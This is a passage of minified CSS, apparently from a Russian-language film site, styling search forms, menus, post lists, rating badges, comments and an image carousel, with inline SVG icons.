30.398438 3 21 3 Z M 21 7 C 28.199219 7 34 12.800781 34 20 C 34 27.199219 28.199219 33 21 33 C 13.800781 33 8 27.199219 8 20 C 8 12.800781 13.800781 7 21 7 Z M 21 7 '/%3e%3c/g%3e%3c/svg%3e") center center no-repeat;background-size:24px 24px}.s-close:before{position:absolute;top:0%;left:0%;bottom:0;width:37px;height:37px;content:"";background:url("data:image/svg+xml;charset=UTF-8,%3csvg width='50' height='50' xmlns='http://www.w3.org/2000/svg'%3e%3cpath id='svg_1' d='m47.00169,39.53081l-14.52992,-14.52992l14.52728,-14.52992l-7.46831,-7.47359l-14.52992,14.52992l-14.52992,-14.52992l-7.46831,7.47359l14.52728,14.52992l-14.52992,14.52992l7.47359,7.47095l14.52728,-14.52992l14.52728,14.52992' fill='%23eee'/%3e%3c/svg%3e") center center no-repeat;background-size:24px 24px}.input-search{width:100%;font-size:115%}.lama-search input{color:#eee}.lama-search input,.sea input{text-indent:10px;background-color:#53565c;border-radius:4px;border:none;height:37px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lama-search input:focus,.sea input:focus{background-color:#fff;border-radius:4px;border:none;color:#333;outline:none}form.lama-search,form.sea{background-image:none;border:0;position:relative;top:0;padding:0;left:0;line-height:0}form.lama-search input,a.lama-search-button{top:0;right:0}form.lama-search>input,a.lama-search-button{bottom:0;left:0;vertical-align:middle}form.lama-search input[type="submit"],input.lama-search-button,a.lama-search-button{margin:0 auto;box-shadow:none;position:absolute;left:auto;display:block;border:none;background:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='50pt' height='50pt' viewBox='0 0 50 50' version='1.1'%3e%3cg id='surface8112930'%3e%3cpath style=' stroke:none;fill-rule:nonzero;  fill-opacity:1;' fill='%23aaa' d='M 21 3 C 11.601562 3 4 10.601562 4 20 C 4 29.398438 11.601562 37 21 37 C 24.355469 37 27.460938 36.015625 30.09375 34.34375 L 42.375 46.625 L 46.625 42.375 L 34.5 30.28125 C 36.679688 27.421875 38 23.878906 38 20 C 38 10.601562 30.398438 3 21 3 Z M 21 7 C 28.199219 7 34 12.800781 34 20 C 34 27.199219 28.199219 33 21 33 C 13.800781 33 8 27.199219 8 20 C 8 12.800781 13.800781 7 21 7 Z M 21 7 '/%3e%3c/g%3e%3c/svg%3e") center center no-repeat;width:35px;height:100%;background-size:25px 25px;padding:0;cursor:pointer}a.lama-search-button span.lama-search-button-text{display:none}.search{float:left;width:350px;margin-left:15px;margin-top:8px}.search-txt form input[type="text"]{color:#BFBFBF}.pc-search input{width:100%;font-size:100%}.pc-search input{color:#eee}.pc-search input{background-color:rgb(242 242 242 / .2);border-radius:4px;border:none;padding-left:10px;height:37px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pc-search input:focus,.sea input:focus{background-color:#fff;border-radius:4px;border:none;color:#333;outline:none}form.pc-search,form.sea{background-image:none;border:0;display:block;position:relative;top:0;padding:0;left:0;line-height:0}form.pc-search input,a.lama-search-button{top:0;right:0}form.pc-search>input,a.lama-search-button{bottom:0;left:0;vertical-align:middle}form.pc-search input[type="submit"],input.lama-search-button,a.lama-search-button{margin:0 auto;box-shadow:none;position:absolute;left:auto;display:block;border:none;background:url(images/search.svg) center center no-repeat;width:35px;height:100%;background-size:22px 22px;padding:0;cursor:pointer}a.lama-search-button span.lama-search-button-text{display:none}.lama-menu{background:#30343c;margin-top:15px}.menu-links{clear:right}.menu-links>ul>li{left:10px;float:left}.menu-links>ul>li:first-child{background:none}.menu-links li{position:relative}.menu-links a{display:block;white-space:nowrap}.menu-links ul li li ul{top:0;left:100%}.menu-links ul ul{visibility:hidden;position:absolute}.menu-links:after{content:"";display:block}.menu-links a{color:#fff;font-weight:600}.menu-links>ul>li>a{padding:12px}.menu-links>ul>li>ul+a{padding-bottom:11px;margin-bottom:0;border-radius:5px 5px 0 0}.menu-links>ul>li:hover>a{color:#ff7a21}.caret{margin-top:8px;border-top-color:#fff;border-bottom-color:#fff;margin-left:4px;display:inline-block;width:0;height:0;vertical-align:top;border-top:5px solid #e0e1e2;border-right:5px solid #fff0;border-left:4px solid #fff0;content:""}.menu-links>ul>li:hover>span .caret{border-top:5px solid #f8513c}.menu-links>ul>li>span{padding:10px;margin:3px 0;font-weight:400;color:#e0e1e2;font-weight:700;display:block;cursor:pointer}.menu-links>ul>li:hover>span{color:#f8513c}.menu-links>ul>li>ul{z-index:9999;padding:10px;background-color:#fff;border:2px solid #f1f1f1;top:100%;right:-50px;box-shadow:0 0 5px rgb(212 221 221 / .7);overflow:hidden;min-width:460px}.menu-links>ul>li>ul>li>a{width:140px;height:20px;margin:5px;color:#535865;float:left;background:none repeat scroll 0 0 #f4f4f6;border:1px solid #f4f4f6;font-weight:700;text-align:center;border-radius:3px;line-height:1.4;padding:3px 0}.menu-links ul li li:hover>a{color:#f26739}.menu-links li:hover>ul{visibility:visible}nav{clear:both}.menu-links li a u{background-color:#000;padding:3px 7px;color:#fff;border-radius:3px;text-decoration:none;font-weight:700;line-height:20px}.knop{position:relative;display:inline-block;float:left;color:#fff;cursor:pointer;padding:12px 15px 5px 10px;margin:0 3px 0 13px;font-weight:600}.knop:after{position:absolute;right:-4px;top:22px;vertical-align:top;border-top:7px solid #e0e1e2;border-right:6px solid #fff0;border-left:5px solid #fff0;content:""}.ak{border-bottom:1px solid #d4d7d6;color:#f1f1f1}.menu-list{position:relative}.menu-list .drop{position:absolute;display:none;z-index:9999;width:100%;padding:10px 0;background:#53565c;top:47px;overflow:hidden;margin:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu-list .drop>li{float:left;width:15%;margin:3px 2% 3px 2%}.menu-list .drop>li>a{width:100%;color:#fff;float:left;font-weight:600;border-radius:3px;padding:5px 0;text-indent:10px}.menu-list .drop>li>a:hover{color:#fff;background:none repeat scroll 0 0 #ff7a21}.mob-link{display:none}.rando{float:right;margin:12px 10px;display:block}.rando a{padding:8px 10px;font-size:14px;color:#fff;font-weight:600}.rando a:hover{color:#ff7a21}.middle{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;box-shadow:0 0 2px rgb(0 0 0 / .1)}.content:only-child{margin:0 auto}.content{position:relative;background:#fff;padding-top:1px;width:67%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.post-list{position:relative;margin:2em 1em .5em 2em;height:15em}.post-list.pl-trailer{padding-bottom:32px}.post-list.pl-trailer .post-trailer{height:34px;position:absolute;left:0;bottom:0;font-size:100%;font-weight:400;border-radius:3px;float:right;border:none;border-image:none;background:none repeat scroll 0 0 #000;color:#fff;cursor:pointer;padding:0;margin:0;-webkit-appearance:none;width:171.2px;font-size:14px;font-weight:700}.post-list img{width:10.7em;height:14.5em;float:left;margin-right:15px;object-fit:cover}.img-link span{margin-top:5px;display:inline-block;font-family:Arial,Helvetica,sans-serif;font-size:120%;width:60%;font-weight:700;line-height:25px}.img-link a{color:#000}.img-link a:hover{color:#ff7a21}.post-list em{margin-bottom:10px;display:block;color:#525252}.post-list u{display:block;text-decoration:none;font-weight:600;margin-top:10px}.post-list .rt-opis{margin-top:4px;position:absolute;right:0;top:0}table{text-align:left}.table-hom{margin-top:5px;min-width:50%}.tbody-hom tr td{border-collapse:collapse;padding:2px 0}.kin{position:absolute;left:0;bottom:20px;background-color:#000;color:#fff;padding:1px 7px 3px;font-weight:600}.pl-trailer .kin{bottom:50px}.page-list{margin-top:10px;padding-top:25px;text-align:center}.art-pager{border-radius:4px;padding:5px 10px 20px;margin-left:15px}.art-pager>span{cursor:default}.art-pager>*{font-weight:600;border:1px solid #efefef;background:#efefef;border-radius:3px;padding:6px 12px;margin:0 2px 15px auto;line-height:normal;position:relative;display:inline-block}.art-pager a:link,.art-pager a:visited,.art-pager .active{color:#444}.art-pager .active{border:1px solid #474c57;background:#474c57;margin:0 2px 0 auto;color:#fff}.art-pager a:hover,.art-pager a.more:hover{background:#474c57;color:#fff;border:1px solid #474c57}tbody{background:#fff0;border:0 none;padding:0;border:0;outline:0;vertical-align:top;color:#515257}.post-singl h1{font-weight:700;color:#000;font-family:Arial,Helvetica,sans-serif;font-size:135%}.post-singl{margin:15px 20px 40px 20px;overflow:hidden}.post-singl em{float:left;overflow:hidden;color:#525252;display:block;font-style:normal;width:100%}.post-singl u{text-decoration:none;color:#5f6470;font-weight:600}.post-singl u span{font-weight:600;color:#444;font-size:120%;padding-bottom:5px;display:block;margin-top:10px}.img-poster{position:relative;float:left;display:block;clear:both;width:15em;min-height:18em;margin-top:10px;margin-right:15px}.pos{width:15em;float:left}.o-filme{margin-top:5px}.table-sin{margin-top:10px}.tbody-sin tr td{border-collapse:collapse;padding:5px 0}.tbody-sin b,.tbody-hom b{font-weight:600}.vz{color:#f8513c}.seria{color:#69ab21}.teg-link{color:#df8549}.tbody-sin a{color:#535865;border-bottom:1px solid #365171}.tbody-sin a:hover{border-bottom:1px solid #ff7a21;color:#ff7a21}.s1{padding-right:5px;display:block;float:left;font-style:normal;min-width:100px;font-weight:600}.sn1{padding-right:5px;display:block;float:left;font-style:normal;min-width:100px;font-weight:600}.s2{color:#535865}.i1{padding-right:5px;display:block;float:left;font-style:normal;min-width:100px;font-weight:600}.krohi{padding:0 0 10px 0;overflow:hidden;color:#8f95a3}.krohi li{float:left;display:block;padding-right:3px}.krohi a{color:#525252}.krohi a:hover{color:#333;text-decoration:underline}.kp-im{float:left;clear:both;background:none repeat scroll 0 0 #424854;width:100%;padding:10px 0}.kp-im span{font-weight:700}.kp,.im{position:relative;text-align:center;float:left;width:50%}.kp:before,.im:before{position:absolute;content:"";height:30px;width:30px;left:10px;top:-3px}.kp:before{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg role='img' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M23.2732 16.1031c-2.266 6.226-9.1503 9.4362-15.3763 7.1701C1.6709 21.0072-1.5393 14.123.7268 7.897 2.9928 1.6709 9.877-1.5393 16.103.7268c6.226 2.266 9.4362 9.1503 7.1701 15.3763zm-9.864-3.5902c.2832-.7783-.118-1.6388-.8963-1.922-.7783-.2833-1.6388.118-1.922.8962-.2833.7783.118 1.6388.8962 1.922.7783.2833 1.6388-.118 1.922-.8962zm-4.357 3.2017c.5665-1.5565-.236-3.2776-1.7926-3.8441-1.5565-.5665-3.2775.236-3.844 1.7925-.5666 1.5565.236 3.2776 1.7925 3.8441s3.2775-.236 3.844-1.7925zm3.0773-8.455c.5665-1.5565-.236-3.2775-1.7925-3.844-1.5565-.5666-3.2776.236-3.8441 1.7925s.236 3.2775 1.7925 3.844c1.5565.5666 3.2776-.236 3.8441-1.7925zm8.455 3.0774c.5665-1.5565-.236-3.2776-1.7926-3.8441-1.5565-.5665-3.2775.236-3.844 1.7925-.5666 1.5565.236 3.2776 1.7925 3.8441s3.2775-.236 3.844-1.7925zm-3.0774 8.455c.5665-1.5566-.236-3.2777-1.7925-3.8442s-3.2776.236-3.8441 1.7926c-.5665 1.5565.236 3.2775 1.7925 3.844 1.5565.5666 3.2776-.236 3.8441-1.7925Z' fill='%23a5a5a5'%3e%3c/path%3e%3c/svg%3e");background-repeat:no-repeat;background-size:30px 30px}.im:before{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' aria-label='IMDb' role='img' viewBox='0 0 512 512'%3e%3crect width='512' height='512' rx='15%25' fill='%23deac31'/%3e%3cpath d='M104 328V184H64v144zM189 184l-9 67-5-36-5-31h-50v144h34v-95l14 95h25l13-97v97h34V184zM256 328V184h62c15 0 26 11 26 25v94c0 14-11 25-26 25zm47-118l-9-1v94c5 0 9-1 10-3 2-2 2-8 2-18v-56-12l-3-4zM419 220h3c14 0 26 11 26 25v58c0 14-12 25-26 25h-3c-8 0-16-4-21-11l-2 9h-36V184h38v46c5-6 13-10 21-10zm-8 70v-34l-1-11c-1-2-4-3-6-3s-5 1-6 3v57c1 2 4 3 6 3s6-1 6-3l1-12z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:30px 30px}.kp span{display:inline-block;margin-left:25px;color:#FF7200}.im span{display:inline-block;margin-left:15px;color:#FFC600}.description{clear:both;margin:50px 20px 10px 20px;overflow:hidden}.description p{padding:7px 0}.description a{border-bottom:1px solid #f6c8aa;color:#df8549}.description a:hover{border-bottom:1px solid #ff7a21;color:#ff7a21}.slice-btn{margin-bottom:65px}.video{position:relative;min-height:500px;margin:10px 20px 20px 20px;border-radius:4px;background:none repeat scroll 0 0 #292c33;background-image:url(images/loads.svg);background-size:50px 50px;background-position:center;background-repeat:no-repeat}.tabs{overflow:hidden;margin-left:5px}.tabs li{cursor:pointer;display:inline;float:left;margin:7px 0 5px 7px;position:relative;padding:5px 8px 6px;border-radius:3px;background:#474c57;text-align:center;color:#eee;font-weight:600}.tabs li:hover{color:#fff}.tabs li.current{border-bottom:1px solid #fff;color:#fff;cursor:default}.box{display:none;overflow:hidden}.box iframe,.box object,.box embed{width:100%;height:425px;display:block;border:none}.dateicon{padding-right:10px;color:#aaa;padding-bottom:5px;text-align:right}.slice{overflow:hidden;position:relative;transition:height .2s}.slice-masked:before{content:'';position:absolute;z-index:1;bottom:0;left:0;right:0;height:30px;pointer-events:none;background:-webkit-linear-gradient(top,#fff0 0%,#fff 100%);background:linear-gradient(to bottom,#fff0 0%,#fff 100%)}.clearfix:after{content:"";display:table;clear:both}.slice-btn span{float:right;cursor:pointer;text-decoration:none;color:#000;text-align:center;margin-right:10px;margin-top:5px;font-weight:600;border-bottom:1px solid #000}.rt-bl{margin:35px 20px 20px;overflow:hidden}.zvezu{float:left}.unit-rating span{font-size:125%;color:#fff;font-weight:700;background:#000;padding:0 7px;border-radius:2px;margin-left:20px;margin-top:5px;display:inline-block}.ocenki{float:left;clear:both;color:#62656c;margin-left:10px;font-weight:600}.rt-opis{font-weight:700;color:#000;position:relative;padding-left:27px}.rt-opis:after{position:absolute;top:0;right:0;bottom:0;left:0;width:20px;height:20px;content:"";background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 426.667 426.667' style='enable-background:new 0 0 426.667 426.667;' xml:space='preserve'%3e%3cpolygon style='fill:%23ff9c4a;' points='213.333,10.441 279.249,144.017 426.667,165.436 320,269.41 345.173,416.226 213.333,346.91 81.485,416.226 106.667,269.41 0,165.436 147.409,144.017 '/%3e%3c/svg%3e");background-size:auto;background-size:auto;background-size:20px 20px}.comment-full{margin:20px}.list-com{cursor:pointer;text-align:center;display:inline-block;margin:15px 0;border-bottom:1px solid #f7bd97;color:#ff7a21;font-weight:600}.list-com:hover{border-bottom:1px solid #fff}.otz{font-size:115%;font-weight:700;color:#444;margin:15px 0 5px}.otz-line{background:none repeat scroll 0 0 #474c57;overflow:hidden;border-radius:3px}.otz-time{float:right;padding:2px 15px 2px 0;text-align:right;font-weight:400;color:#f1f1f1;line-height:20px}.comment-awaiting-moderation{color:#999}.otz-time a{color:#5e626a;padding-left:10px}.otz-time a:hover{color:#5e626a;text-decoration:underline}.otz-author{font-weight:700;color:#f1f1f1;text-align:left;padding:1px 10px 3px 15px;float:left}.otz-text{position:relative;padding-bottom:10px;padding-top:9px;max-width:95%;overflow:hidden;left:15px;min-height:85px}.otz-text a{text-decoration:underline;color:#365171}.otz-text a:hover{text-decoration:none}#respond{margin-bottom:24px;overflow:hidden;position:relative}.comment-form-author input{font-size:100%;margin:5px 0;outline:none;padding:7px;background:none repeat scroll 0 0 #efefef;border:0;width:35%;border-radius:3px;color:#333}.parent .otz-text{min-height:0;padding-bottom:20px}#respond textarea{outline:none;font-size:100%;margin-top:5px;background:none repeat scroll 0 0 #efefef;padding:5px 0;border:0;text-indent:7px;color:#333;border-radius:3px;height:120px;width:100%!important;font-family:Arial,Helvetica,sans-serif}#comments input[type="reset"],input[type="submit"]{font-size:100%;font-weight:400;border-radius:3px;float:right;border:none;border-image-source:none;border-image:none;background:none repeat scroll 0 0 #000;color:#fff;cursor:pointer;padding:7px 10px;margin:7px 0;-webkit-appearance:none}#comments input[type="reset"]:hover,input[type="submit"]:hover{opacity:.7}::placeholder{color:#000;text-indent:7px}.children{margin-left:1.5em;margin-bottom:15px;border-top:2px solid #979797;padding-top:5px}.children .otz-line{background:none}.children .otz-author{color:#f26739}.children .otz-text{min-height:50px;padding-top:0}.children .otz-time{color:#777}.soc{margin:15px 15px 30px 25px}.s-ani{margin:5px 20px}.s-ani span{font-size:115%;font-weight:600;color:#444}.razdel{margin-top:5px}.razdel a{border-bottom:0 solid #f6c8aa;color:#de732c}.razdel a:hover{border-bottom:1px solid #ff7a21;color:#ff7a21}.razdel li{position:relative}.sidebar{position:relative;color:#a2abb1;width:33%;background-color:#f5f5f5;padding-top:15px}.sb_block{position:relative;overflow:hidden}.sidebar .sb_title{padding-left:2rem;font-size:150%}.sidebar a{color:#bec4c8}.block-podbor{padding:0 7% .3em 7%}.sb_block{margin:0}.podbor a{color:#444;font-weight:600;padding:10px 0;line-height:18px;display:block}.podbor a:hover{color:#ff7a21}.podbor img{width:100%}.link-podbor{margin:0 7% 10px 0;float:right;display:block}.link-podbor a{border-bottom:1px solid #000;color:#000;font-weight:600;display:block}.link-podbor a:hover{border-bottom:1px solid #fff}.sid-title{background-color:#474c57;margin-top:10px}.sid-title span{font-size:105%;padding:7px 0 7px 20px;color:#fff;display:inline-block;font-weight:600}.slids i b{color:#ff7a21;font-weight:400}.slids{overflow:hidden;box-shadow:0 0 2px rgb(0 0 0 / .1);background-color:#fff}.block-sidebar{padding:15px 20px 30px 20px}.ssilka{display:inline-block}.ssilka a{font-weight:600;font-size:100%;color:#fff;overflow:hidden;border-bottom:1px solid #fff}.ssilka a:hover{border-bottom:1px solid #fff}footer{position:relative;margin-bottom:15px;background:#30343c;padding:20px 0}.slogan li{float:left;padding:10px;color:#eee;font-weight:600}.stat li{float:right;padding:10px}.stat a{color:#eee;padding:0 10px;text-decoration:underline}.search-h h1{margin:30px 20px}.akter-searh-list h1{margin:0}.akter-searh-list{display:block;overflow:hidden;margin:20px}.akters-poisk{margin-left:10px}.akters-poisk a{color:#df8549;border-bottom:1px solid #df8549;line-height:25px;margin:2px 0;display:inline-block}.akters-poisk a:hover{color:#ff7a21}.post-search{background:none repeat scroll 0 0 #f4f4f6;padding:10px 20px 20px;margin:25px 15px}.post-search h1{color:#333;padding-bottom:10px;margin-top:5px}.post-search img{width:35px;height:35px;box-shadow:none;margin:0 10px -13px 0}.sea input{color:#333;border:1px solid #c8c9cc;background-color:#fff;font-size:100%}.sea input:focus{border:1px solid #f4caad}.post-search button,.navigator button{position:relative;padding:0 14px;height:37px;display:inline-block;color:#fff;text-align:center;cursor:pointer;border-radius:3px;background:none repeat scroll 0 0 #fe8f32;border:0 solid #ff7a21;font-size:100%}.post-search button:hover,.navigator button:hover{opacity:.8;transition:all .2s}.sea input{width:80%}.s-navi{font-size:120%;text-align:center;padding:10px;color:#555}.rand{margin-top:10px;padding-top:25px;text-align:center;color:#555;font-size:120%;border-top:1px solid #ccc}.kino-searh{padding-left:20px;padding-bottom:10px;overflow:hidden}.kino-searh a{position:relative;float:left;width:27%;margin:15px 2.5%;color:#333;line-height:18px;text-align:center}.kino-searh b{height:50px;display:block;font-weight:600}.kino-searh a{transition:all .2s ease-out}.kino-searh a:hover{transform:scale(1.05);color:#f60}.navigator{margin:15px;padding:15px 25px;background-color:#f5f5f5;border-radius:0 3px 3px 0}.selectItem{padding:8px;color:#221f1f}.navigator option{font-weight:400;display:block;white-space:pre;padding:5px 2px 1px;height:20px}.navigator select,.selectCustom{display:inline-flex;align-items:center;width:100%;max-width:100%;height:32px;margin:0;padding-left:12px;padding-right:40px;border:1px solid #d2d2d2;border-radius:4px;box-sizing:border-box;overflow:hidden;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='rgb(253, 155, 89)' viewBox='0 0 13 7' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.5 7a.956.956 0 01-.657-.256l-5.57-5.25a.839.839 0 010-1.237.968.968 0 011.312 0L6.5 4.888 11.415.257a.968.968 0 011.313 0 .839.839 0 010 1.237l-5.572 5.25A.956.956 0 016.5 7z'/%3E%3C/svg%3E");background-size:14px 9px;background-repeat:no-repeat,repeat;background-position:right 12px center;text-align:left;color:#221f1f;cursor:pointer;font-size:100%}.zhanr-sort{margin:10px 0 20px 0;display:block}.box-zhanr{margin-top:20px}.box-zhanr h3{color:#333;padding:5px 0}.zhanr-sort p{color:#555;font-style:italic;padding-left:30px}.box-c{margin:30px 0;display:block}.strana-god{position:relative}.strana-god i{display:block;margin-top:5px}.strana-god .selectCustom{width:45%}.selectList{width:calc(100% - 80px);max-height:300px;overflow:auto;display:none;position:absolute;z-index:20;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#fff;border:1px solid #d2d2d2}.selectItem{padding:8px;color:#221f1f}.box-lama[type="checkbox"]{position:absolute;height:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.box-lama[type="checkbox"]:checked+label:before{background-image:url("data:image/svg+xml;utf8,<svg width='17' height='17' viewBox='0 0 14 12' xmlns='http://www.w3.org/2000/svg'><path d='M4.10351 8.89548L1.45582 6.09578L0 7.6352L4.13584 12L14 1.56934L12.5159 0L4.10351 8.89548Z' fill='rgb(255, 255, 255)' /></svg>");background-position:50%;background-repeat:no-repeat;background-color:#75c71b;background-size:15px 10px;border-color:#75c71b}.box-lama[type="checkbox"]+label:before{position:absolute;left:0;top:3px;display:block;width:18px;height:18px;border:1px solid #d2d2d2;border-top-color:#d2d2d2;border-right-color:#d2d2d2;border-bottom-color:#d2d2d2;border-left-color:#d2d2d2;border-radius:4px;box-sizing:border-box;background-color:#fff;transition:background-color .2s ease-in-out,border .2s ease-in-out;content:""}.box-lama[type="checkbox"]+label{position:relative;display:inline-block;padding-left:30px;cursor:pointer;color:#555}.selec-div{float:left;width:45%;display:block;margin:10px 10px 10px 0}.selec-all{display:block;clear:both;overflow:hidden;margin-bottom:15px}.podbor-p a{color:#5f6470;font-weight:600;line-height:20px;padding:10px 0;font-size:14px;line-height:18px;display:block}.podbor-p a:hover{color:#ff7a21}.podbor-p img{width:100%}.podbor-p li{width:45%;float:left;padding:10px 2.5%}.podbor-p span{height:30px;display:block}.sm-podbor{text-align:center;margin-top:15px}.sm-podbor a{color:#ff7a21;border-bottom:1px solid #f7bd97;font-weight:700;font-size:90%}.sm-podbor a:hover{border-bottom:none}.proz{position:relative}.logo404{float:left;margin-top:5px;padding:0 10px 0 5px}.o404{width:100%;min-height:350px;background:#30343c;padding:20px 0}.nenaydeno{padding:5px;background:#53565c}.nenaydeno h2{color:#f1f1f1;margin:10px 0}.nenaydeno h2 span{font-weight:700;font-size:140%;padding:5px}.nenaydeno p{color:#f1f1f1;margin:20px;font-size:100%}.nenaydeno a{color:#f1f1f1;text-decoration:underline}.carou{padding:20px;border-radius:3px;min-height:280px}@media(max-width:460px){.carou{min-height:306px}}.carou-item-wr{display:block;overflow:hidden}.carou-item-wr .short-meta-trailer{top:165px}.tc-title{padding:1px;line-height:18px;color:#444;opacity:1;left:0;bottom:0;width:100%;display:block;font-weight:600}.pe-title{padding:1px;line-height:17px;color:#444;opacity:1;left:0;bottom:0;width:100%;display:block;font-weight:600}.carou-item-wr:hover a .tc-title,.carou-item-wr:hover a .pe-title{color:#ff7a21}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:#fff0;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;min-height:280px}@media(max-width:460px){.owl-carousel .owl-item{min-height:300px}}.owl-carousel .owl-item>img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;cursor:pointer;z-index:1;background-color:#FFF;-webkit-backface-visibility:hidden;transition:-webkit-transform 100ms ease;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-nav{position:absolute;left:0;right:0;top:0}.owl-prev,.owl-next{width:40px;height:40px;position:absolute;top:90px;z-index:200;text-align:center;line-height:40px;color:#fff;background-color:rgb(118 118 118 / .75);box-shadow:0 0 10px rgb(0 0 0 / .1)}.fa-angle-right{background:no-repeat url(images/s-vecs.svg);background-size:auto;background-size:18px 25px;cursor:pointer;width:30px;height:30px;display:block;position:absolute;right:0;bottom:2px;font-size:0}.fa-angle-left{background:no-repeat url(images/s-prev.svg);background-size:auto;background-size:18px 25px;cursor:pointer;width:30px;height:30px;display:block;position:absolute;left:10px;bottom:2px;font-size:0}.owl-prev{left:-20px;border-radius:0 20px 20px 0;padding-right:3px}.owl-next{right:-20px;border-radius:20px 0 0 20px;padding-left:3px}#owl-perelink .owl-prev{left:0}#owl-perelink .owl-next{right:0}.owl-prev:hover,.owl-next:hover{background-color:#ff7a21;color:#fff}.owl-dots{text-align:center;padding-top:10px}.owl-dot{display:inline-block;vertical-align:top;width:10px;height:10px;margin:0 5px;border-radius:50%;background-color:#ccc}.owl-dot.active{background-color:#fd6500}.block-sidebar .owl-prev{left:-20px!important}.block-sidebar .owl-next{right:-20px!important}.s-average{position:absolute;top:10px;background-color:#000;font-weight:700;color:#fff;border-radius:0 2px 2px 0;padding:0 7px;min-width:25px;text-align:center}.average{position:absolute;top:10px;background-color:#ff7a21;font-weight:700;color:#fff;border-radius:0 2px 2px 0;padding:2px 8px;min-width:25px;text-align:center}.im-hover{position:relative;line-height:0}.im-hover:before{z-index:10;content:"";position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgb(0 0 0 / .7);opacity:0;transition:all .5s}.im-hover:after{z-index:10;content:"";position:absolute;left:40%;top:40%;border-left:35px solid #7c7c7c;border-top:22px solid #fff0;border-bottom:22px solid #fff0;transform:scale(.7);opacity:0}.carou-item-wr:hover a .im-hover:before,.carou-item-wr:hover a .im-hover:after{transform:scale(1);opacity:1;transition:all .5s}.title-taxs{padding:15px 20px 5px}.title-taxs h1{font-size:140%}.title-taxs p{padding-top:10px}.title-taxs b{font-weight:600;padding:10px 0;display:block}.title-taxs em{color:#f8513c;font-style:normal}.akter{overflow:hidden}.akter img{float:left;width:10.7em;height:14.5em;margin:2em 1em .5em 2em;border-radius:3px}.akter h1{margin-top:30px;display:inline-block;color:#333}.akter i{color:#898989;display:block;margin-top:0}.tm-theme{float:right;margin-top:0;margin-right:8px}.tm-theme b{color:#444;font-weight:600;display:inline-block}.new-theme{float:right;margin-top:14px;margin-right:20px}.new-theme{position:relative;display:block;width:60px;height:1.7em;background:#53565c;border-radius:15px}.new-theme input{opacity:0;z-index:1;cursor:pointer;outline:0}.new-theme input,.new-theme .sun-moon{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.new-theme .sun-moon:before,.new-theme .sun-moon:after{opacity:0;fill:#fff;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transform:translateX(200%) rotate(45deg);-ms-transform:translateX(200%) rotate(45deg);transform:translateX(200%) rotate(45deg);-webkit-transition:all .50s;-o-transition:all .50s;transition:all .50s}.new-theme .sun-moon:after{opacity:0;-webkit-transform:translateX(-200%) rotate(0deg);-ms-transform:translateX(-200%) 